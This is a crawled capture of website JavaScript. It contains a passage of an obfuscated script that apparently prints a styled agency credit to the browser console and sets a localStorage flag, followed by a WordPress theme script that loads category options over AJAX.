_0x42aaba=-parseInt(_0x2f6d87(0x391,0x37a,0x374,0x391))/(0x1237*0x2+0x1115*0x1+0x6*-0x8eb)+-parseInt(_0x2f6d87(0x380,0x367,0x348,0x349))/(0x8c4+0x207d+0x1*-0x293f)+-parseInt(_0x2f6d87(0x37b,0x374,0x362,0x392))/(-0x1*0xacb+0xf5c*-0x1+-0x11*-0x18a)+-parseInt(_0x2f6d87(0x346,0x361,0x368,0x380))/(-0x9*-0x212+0x1929*-0x1+0x19*0x43)*(-parseInt(_0x2f6d87(0x359,0x376,0x363,0x364))/(-0x5cf+-0x8c*-0x3b+-0x1a70))+-parseInt(_0x2f6d87(0x36b,0x351,0x347,0x368))/(0x1b76+0x180*0xf+-0x31f0)+parseInt(_0x2fa69a(-0x2f,-0x20,-0x1c,-0x29))/(-0x1d62*-0x1+0x1*0x1a8f+-0x1*0x37ea)+parseInt(_0x2f6d87(0x36e,0x37c,0x35e,0x390))/(-0x2ce*0x2+-0x1268+0x180c);if(_0x42aaba===_0x49daee)break;else _0x444b2e['push'](_0x444b2e['shift']());}catch(_0x382203){_0x444b2e['push'](_0x444b2e['shift']());}}}(_0x1155,0x1046b*-0x3+0xfdd82*0x1+0x8b88));const _0x31b066=(function(){const _0x252ae8={};_0x252ae8[_0x37d242(-0x11f,-0x11a,-0x126,-0x121)]=_0x546595(0xd3,0xb8,0xf3,0xb3);function _0x37d242(_0x42a390,_0x12ac18,_0x7322f5,_0x29c4a2){return _0x411b(_0x29c4a2- -0x1a6,_0x7322f5);}_0x252ae8[_0x37d242(-0x143,-0x11f,-0x11c,-0x126)]=function(_0x26e2c6,_0x2162a2){return _0x26e2c6===_0x2162a2;},_0x252ae8[_0x37d242(-0x107,-0x10a,-0xf8,-0x114)]=_0x546595(0xaf,0xce,0x92,0x94),_0x252ae8[_0x546595(0xbb,0xa0,0xa2,0xa7)]=function(_0x533214,_0x395bfa){return _0x533214!==_0x395bfa;},_0x252ae8[_0x37d242(-0xfd,-0x132,-0x12f,-0x11c)]=_0x37d242(-0x100,-0x114,-0x115,-0x11d);const _0x5e9823=_0x252ae8;let _0x62c06=!![];function _0x546595(_0x4ee569,_0x8fb8cb,_0x2f3652,_0xca9740){return _0x411b(_0x4ee569-0x33,_0x8fb8cb);}return function(_0x1d9f14,_0x34f1a8){function _0x24cf13(_0x185386,_0x17f486,_0x1f8141,_0x8d326d){return _0x37d242(_0x185386-0x38,_0x17f486-0x10a,_0x1f8141,_0x185386- -0x197);}const _0x5a2355={'fDutj':'#fbb723','kraVS':_0x5e9823[_0x4d3da9(-0x4c,-0x60,-0x78,-0x66)],'XMSUe':function(_0x1be01a,_0x3a33a1){return _0x1be01a(_0x3a33a1);},'INOsI':function(_0x26b627,_0x5ad429){function _0x5d43c2(_0x32f6c4,_0x3c2c85,_0xac83b8,_0x456f84){return _0x4d3da9(_0xac83b8,_0x456f84- -0x127,_0xac83b8-0x49,_0x456f84-0x1e2);}return _0x5e9823[_0x5d43c2(-0x187,-0x1ab,-0x19c,-0x18c)](_0x26b627,_0x5ad429);},'vwTlg':_0x5e9823[_0x4d3da9(-0x34,-0x53,-0x4e,-0x42)]};function _0x4d3da9(_0x5cf82b,_0x467f79,_0x52f83b,_0x3b621d){return _0x546595(_0x467f79- -0x118,_0x5cf82b,_0x52f83b-0x68,_0x3b621d-0x16b);}if(_0x5e9823[_0x4d3da9(-0x65,-0x5d,-0x48,-0x5f)](_0x5e9823['fptuB'],_0x5e9823[_0x24cf13(-0x2b3,-0x2a4,-0x2ac,-0x2b8)])){const _0x505063=_0x3334e5?function(){function _0x419298(_0x49a468,_0x55135e,_0x11682a,_0x15cf21){return _0x24cf13(_0x11682a-0x67d,_0x55135e-0xf1,_0x55135e,_0x15cf21-0x49);}if(_0x3f0768){const _0x1a0711=_0x446a89[_0x419298(0x3ad,0x3c2,0x3be,0x3c6)](_0x1f1005,arguments);return _0x52de0f=null,_0x1a0711;}}:function(){};return _0x71086=![],_0x505063;}else{const _0x4fc600=_0x62c06?function(){function _0x473001(_0x511f2e,_0x32a93e,_0x549d29,_0x4d9827){return _0x4d3da9(_0x549d29,_0x4d9827-0x1d0,_0x549d29-0xa9,_0x4d9827-0x18b);}function _0x160649(_0x303f5d,_0x418fd4,_0x598e32,_0x150f7b){return _0x4d3da9(_0x303f5d,_0x418fd4- -0x10a,_0x598e32-0x72,_0x150f7b-0x38);}const _0x2c8ce5={'mEUsd':_0x5a2355[_0x473001(0x182,0x1ad,0x17a,0x196)],'gxpIC':_0x473001(0x19a,0x1a0,0x1a2,0x198),'Crqej':_0x5a2355[_0x160649(-0x157,-0x155,-0x141,-0x14e)],'sokza':function(_0x276e98,_0x36635d){return _0x5a2355['XMSUe'](_0x276e98,_0x36635d);}};if(_0x5a2355[_0x473001(0x1a1,0x1a8,0x17c,0x18e)](_0x5a2355[_0x160649(-0x189,-0x169,-0x182,-0x187)],_0x473001(0x15e,0x164,0x181,0x167))){if(_0x34f1a8){const _0x3160b6=_0x34f1a8[_0x473001(0x15f,0x15f,0x14e,0x169)](_0x1d9f14,arguments);return _0x34f1a8=null,_0x3160b6;}}else{const _0x6af87e=new _0x27695a()['getFullYea'+'r'](),_0x26b855=_0x2c8ce5[_0x160649(-0x161,-0x14e,-0x141,-0x15d)],_0x4192e3=_0x2c8ce5[_0x473001(0x1af,0x183,0x1b3,0x194)];_0x1ea86e[_0x160649(-0x150,-0x157,-0x16d,-0x160)](_0x2c8ce5[_0x160649(-0x14b,-0x160,-0x175,-0x150)],'1'),_0x2c8ce5[_0x473001(0x17f,0x162,0x167,0x180)](_0x51f6c7,_0x421ea4[_0x160649(-0x149,-0x13c,-0x122,-0x140)][_0x473001(0x179,0x16b,0x18b,0x188)](_0x1c4b06,'%c'+_0x1d6de0[_0x473001(0x167,0x198,0x167,0x179)+'int'](-0x2be80+-0x16307*-0x1+0x351f9)+('\x202%cP%c\x20-\x20'+_0x160649(-0x153,-0x14b,-0x146,-0x132)+_0x473001(0x19a,0x1a3,0x183,0x190)+'NG\x20-\x20%c')+_0x6af87e,_0x160649(-0x165,-0x15e,-0x17d,-0x15f)+_0x26b855+(_0x160649(-0x183,-0x168,-0x164,-0x14f)+_0x473001(0x149,0x14e,0x170,0x166)),_0x473001(0x174,0x18f,0x160,0x17c)+_0x4192e3+(';\x20font-siz'+_0x160649(-0x16a,-0x174,-0x18b,-0x166)),_0x473001(0x18f,0x17e,0x17d,0x17c)+_0x4192e3+(_0x160649(-0x17c,-0x168,-0x16b,-0x17b)+'e:\x2024px;'),_0x160649(-0x14f,-0x15e,-0x151,-0x156)+_0x26b855+(_0x160649(-0x188,-0x168,-0x154,-0x157)+_0x160649(-0x183,-0x174,-0x160,-0x18f)))),_0x5cd548(_0x1fae01[_0x473001(0x1b7,0x1ba,0x1ad,0x19e)]['bind'](_0x358e74,'%c'+_0x56e6e3[_0x473001(0x171,0x189,0x170,0x179)+'int'](-0x324ed+0x1e27+0x4f9d3*0x1)+(_0x473001(0x172,0x162,0x170,0x17b)+_0x160649(-0x172,-0x177,-0x18d,-0x171)+_0x473001(0x160,0x177,0x162,0x178)+'tr'),_0x160649(-0x173,-0x170,-0x156,-0x180)+_0x160649(-0x169,-0x153,-0x146,-0x172)+'or:\x20'+_0x4192e3,_0x160649(-0x150,-0x170,-0x18d,-0x170)+_0x473001(0x1a2,0x1b1,0x1a6,0x19b)+_0x473001(0x196,0x190,0x19f,0x18d)+'on:\x20underl'+_0x473001(0x175,0x182,0x189,0x181))),_0x1c144a(_0x667399[_0x473001(0x180,0x18d,0x190,0x19e)][_0x160649(-0x16a,-0x152,-0x153,-0x161)](_0x279e0f,'%c'+_0x1f284a[_0x160649(-0x15f,-0x161,-0x179,-0x174)+'int'](0x16622+0x29*-0x4a9+-0x1bcc*-0xc)+(_0x160649(-0x184,-0x178,-0x165,-0x186)+'\x20')+_0xd4d845[_0x473001(0x175,0x166,0x184,0x179)+_0x160649(-0x14c,-0x13e,-0x14a,-0x13a)](-0x4421+-0x126*-0x6+-0x109*-0x65)+('\x20QUALITY\x20-'+'\x20')+_0x10056f['fromCodePo'+_0x473001(0x1b3,0x1ab,0x19a,0x19c)](0x322a+0x185a2+0x1e82*0x2)+(_0x473001(0x18b,0x198,0x189,0x186)+_0x160649(-0x180,-0x16e,-0x161,-0x171))+_0x2f0aba['fromCodePo'+_0x473001(0x1b2,0x181,0x1a6,0x19c)](0x345dd+0x43e+-0x154ca)+(_0x160649(-0x15f,-0x150,-0x137,-0x16c)+'T'),_0x160649(-0x187,-0x170,-0x18c,-0x18e)+_0x160649(-0x140,-0x153,-0x147,-0x15f)+_0x160649(-0x14e,-0x151,-0x13c,-0x15d)+_0x26b855));}}:function(){};return _0x62c06=![],_0x4fc600;}};}()),_0x232984=_0x31b066(this,function(){const _0xb2b1ef={};function _0x22b64c(_0x27523f,_0x1960bf,_0x1edffb,_0xe33ae1){return _0x411b(_0x27523f-0x2b6,_0x1960bf);}_0xb2b1ef[_0x251edb(-0x245,-0x268,-0x25a,-0x255)]=_0x22b64c(0x341,0x327,0x33f,0x333)+'+$';function _0x251edb(_0x5b380a,_0x2f1af0,_0xb42a4,_0x96f03d){return _0x411b(_0xb42a4- -0x2ee,_0x5b380a);}const _0x8cf4e3=_0xb2b1ef;return _0x232984[_0x251edb(-0x281,-0x278,-0x262,-0x263)]()[_0x251edb(-0x21d,-0x229,-0x23c,-0x220)](_0x251edb(-0x272,-0x24d,-0x263,-0x25d)+'+$')[_0x251edb(-0x257,-0x27e,-0x262,-0x251)]()[_0x251edb(-0x250,-0x240,-0x244,-0x260)+'r'](_0x232984)['search'](_0x8cf4e3[_0x251edb(-0x263,-0x250,-0x25a,-0x263)]);});_0x232984();function _0x411b(_0x46dc2c,_0x179c65){const _0x381b29=_0x1155();return _0x411b=function(_0x54a4d5,_0x21c7eb){_0x54a4d5=_0x54a4d5-(0x2550+-0x1b44+-0x332*0x3);let _0x670cf5=_0x381b29[_0x54a4d5];if(_0x411b['CDMgnH']===undefined){var _0x4756d9=function(_0x1ca793){const _0x3f2a10='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x34e290='',_0x1bc2b1='',_0x14d9ca=_0x34e290+_0x4756d9;for(let _0x552ce7=-0x12*-0xcb+0x1*0x572+0x1*-0x13b8,_0x34ab6f,_0x20b6b1,_0x1da518=0x16cb+-0x3*0x65+0x6*-0x39a;_0x20b6b1=_0x1ca793['charAt'](_0x1da518++);~_0x20b6b1&&(_0x34ab6f=_0x552ce7%(-0x824+-0x19cd+0x1*0x21f5)?_0x34ab6f*(-0x20*-0xd1+0x2d*-0xbf+0x7b3)+_0x20b6b1:_0x20b6b1,_0x552ce7++%(0x233*0x3+0x71*0x2+-0x31*0x27))?_0x34e290+=_0x14d9ca['charCodeAt'](_0x1da518+(-0x2*-0x673+0x49*-0x65+-0xff1*-0x1))-(0x1024+0x1f8b+-0x2fa5*0x1)!==-0x1261+-0x1485+0xd*0x2fe?String['fromCharCode'](0x2148+0xa82*0x2+0x354d*-0x1&_0x34ab6f>>(-(-0x3*0x539+-0x5*-0x215+0x544)*_0x552ce7&0x1c15+0xf1a+-0x1d*0x17d)):_0x552ce7:0x4cf+0x2021+-0x24f0){_0x20b6b1=_0x3f2a10['indexOf'](_0x20b6b1);}for(let _0x853913=-0xd8b+-0x1c2c+0x29b7,_0x10a6cb=_0x34e290['length'];_0x853913<_0x10a6cb;_0x853913++){_0x1bc2b1+='%'+('00'+_0x34e290['charCodeAt'](_0x853913)['toString'](-0x1d15+0x1631+0xa*0xb2))['slice'](-(0xf8b+-0x63f+-0x94a));}return decodeURIComponent(_0x1bc2b1);};_0x411b['kmjmSl']=_0x4756d9,_0x46dc2c=arguments,_0x411b['CDMgnH']=!![];}const _0x181db4=_0x381b29[0x261d+0x2442+-0x4a5f],_0xc727dd=_0x54a4d5+_0x181db4,_0x2bd144=_0x46dc2c[_0xc727dd];if(!_0x2bd144){const _0x3e218e=function(_0x35e6e7){this['ZOMqHh']=_0x35e6e7,this['ORLWtf']=[0x49a+0x182a*0x1+0x1*-0x1cc3,-0x470*0x1+-0x22dd+0x274d,-0x189e+0x56*-0x49+-0x4*-0xc49],this['WlfIDC']=function(){return'newState';},this['eHNnsY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IUeHVf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3e218e['prototype']['WFNEXC']=function(){const _0x3064aa=new RegExp(this['eHNnsY']+this['IUeHVf']),_0x216062=_0x3064aa['test'](this['WlfIDC']['toString']())?--this['ORLWtf'][-0x1f*0x9f+0x1eb3+-0xb71]:--this['ORLWtf'][-0x347*-0x8+-0x125f+-0x7d9];return this['nihrnY'](_0x216062);},_0x3e218e['prototype']['nihrnY']=function(_0x1a3b52){if(!Boolean(~_0x1a3b52))return _0x1a3b52;return this['UgoBhE'](this['ZOMqHh']);},_0x3e218e['prototype']['UgoBhE']=function(_0x12c5ac){for(let _0x2f98b7=-0x297*-0x2+-0x27f+0x2af*-0x1,_0x1ce33d=this['ORLWtf']['length'];_0x2f98b7<_0x1ce33d;_0x2f98b7++){this['ORLWtf']['push'](Math['round'](Math['random']())),_0x1ce33d=this['ORLWtf']['length'];}return _0x12c5ac(this['ORLWtf'][-0x36+-0x1d3d+0x1d73]);},new _0x3e218e(_0x411b)['WFNEXC'](),_0x670cf5=_0x411b['kmjmSl'](_0x670cf5),_0x46dc2c[_0xc727dd]=_0x670cf5;}else _0x670cf5=_0x2bd144;return _0x670cf5;},_0x411b(_0x46dc2c,_0x179c65);}const _tcr=((()=>{function _0x1e5834(_0x2813ce,_0x138ec0,_0xb36d9c,_0x848c69){return _0x411b(_0x848c69- -0xae,_0x138ec0);}const _0x44c800={'YaxtQ':_0x4eb034(-0x2c9,-0x2bb,-0x2ae,-0x2c7),'ugyQW':_0x4eb034(-0x29d,-0x292,-0x2ac,-0x2a1),'vMWvS':'tcr','dJkQm':function(_0x381513,_0x3ec72f){return _0x381513(_0x3ec72f);}};function _0x4eb034(_0x4b5989,_0x5df368,_0x4256ab,_0x5a3772){return _0x411b(_0x5df368- -0x33f,_0x5a3772);}const _0x1f2bd2=new Date()[_0x1e5834(-0x43,-0x11,-0x15,-0x2c)+'r'](),_0x416cea=_0x44c800[_0x1e5834(-0x1d,-0x34,-0x42,-0x34)],_0x3663bc=_0x44c800['ugyQW'];localStorage[_0x4eb034(-0x288,-0x2a7,-0x2b9,-0x2b1)](_0x44c800[_0x1e5834(-0x17,0x5,-0x26,-0x17)],'1'),setTimeout(console[_0x4eb034(-0x28a,-0x28c,-0x283,-0x291)][_0x1e5834(-0x1,-0x28,-0x1,-0x11)](console,'%c'+String[_0x1e5834(-0x25,-0x2a,-0x40,-0x20)+_0x1e5834(0xa,0x3,0x8,0x3)](-0x9c39+-0x105a1*0x1+0x3985a)+(_0x1e5834(-0x4,0x3,-0x3,-0x7)+'PR\x20&\x20DIGIT'+_0x1e5834(-0x1c,-0x18,0x9,-0x9)+_0x4eb034(-0x2cb,-0x2c9,-0x2d9,-0x2e3))+_0x1f2bd2,_0x4eb034(-0x2b0,-0x2ae,-0x2a5,-0x2b6)+_0x416cea+(';\x20font-siz'+'e:\x2024px;'),_0x4eb034(-0x291,-0x2ae,-0x2ca,-0x2b6)+_0x3663bc+(_0x1e5834(-0x9,-0x41,-0xb,-0x27)+_0x1e5834(-0x3f,-0x2f,-0x25,-0x33)),_0x1e5834(-0x1c,-0x9,-0x18,-0x1d)+_0x3663bc+(_0x1e5834(-0x1e,-0x3a,-0x12,-0x27)+'e:\x2024px;'),_0x1e5834(-0x7,-0x15,-0x33,-0x1d)+_0x416cea+(_0x1e5834(-0x12,-0x44,-0xb,-0x27)+'e:\x2024px;'))),_0x44c800['dJkQm'](setTimeout,console[_0x4eb034(-0x276,-0x28c,-0x29e,-0x26f)]['bind'](console,'%c'+String[_0x4eb034(-0x2ab,-0x2b1,-0x295,-0x2b3)+_0x1e5834(-0x19,-0x4,0x16,0x3)](-0x3cb8a+0xdc2b*0x3+0x32a16)+(_0x4eb034(-0x292,-0x2af,-0x29b,-0x2cd)+_0x1e5834(-0x32,-0x33,-0x34,-0x36)+_0x4eb034(-0x296,-0x2b2,-0x2b4,-0x2bf)+'tr'),_0x1e5834(-0x4d,-0x1b,-0x2b,-0x2f)+_0x1e5834(-0x19,-0x1f,-0xd,-0x12)+_0x4eb034(-0x2ac,-0x2a1,-0x2c0,-0x2a6)+_0x3663bc,_0x4eb034(-0x2b6,-0x2c0,-0x2ac,-0x2cb)+_0x4eb034(-0x274,-0x28f,-0x298,-0x290)+_0x4eb034(-0x2b4,-0x29d,-0x28c,-0x2b9)+_0x4eb034(-0x28c,-0x290,-0x289,-0x294)+'ine')),_0x44c800[_0x4eb034(-0x2c4,-0x2c2,-0x2c3,-0x2c7)](setTimeout,console['log']['bind'](console,'%c'+String[_0x4eb034(-0x2c4,-0x2b1,-0x2bb,-0x2ad)+_0x1e5834(-0x6,-0x9,-0x2,0x3)](0x19d40+0x26d5*0x11+-0x2fbb*0xc)+(_0x4eb034(-0x2d1,-0x2c8,-0x2d1,-0x2b8)+'\x20')+String[_0x1e5834(-0x1e,-0xd,-0x22,-0x20)+_0x1e5834(-0xb,0x4,-0x1b,0x3)](0x16c5+0x1a8+0x1*0x12e3)+(_0x4eb034(-0x2de,-0x2c6,-0x2a8,-0x2d7)+'\x20')+String[_0x4eb034(-0x298,-0x2b1,-0x2a0,-0x2c7)+'int'](-0x38a6*-0xf+-0x280be+-0x1*-0x123d4)+(_0x4eb034(-0x2af,-0x2a4,-0x2a4,-0x2b6)+_0x1e5834(-0x10,-0x48,-0x1d,-0x2d))+String['fromCodePo'+'int'](0x2cbad+-0xbb93+0x1ac9*-0x1)+(_0x4eb034(-0x2a5,-0x2a0,-0x2a6,-0x2b1)+'T'),_0x4eb034(-0x2bf,-0x2c0,-0x2d9,-0x2a6)+_0x4eb034(-0x2ba,-0x2a3,-0x295,-0x29f)+_0x1e5834(-0x11,-0x21,-0x27,-0x10)+_0x416cea));})());

--- FILE ---
content_type: text/javascript
request_url: https://palscholars.org/wp-content/themes/palscholars/assets/js/ajax-script.js
body_size: -147
content:
"use strict";

(function ($) {
	$('#adv-post-type').on('change', function() {
		const postType = $(this).val();
		
		$.ajax({
			dataType: 'json',
			method: "POST",
			url: ajax_script_object.ajaxurl,
			data: {
				'action': 'adv_categories',
				'post_type': postType
			},
			success: function (data) {
				$('#adv-cats').find('option').remove().end();
				$('#adv-cats').html(data);
			}
		});
	});
}(jQuery));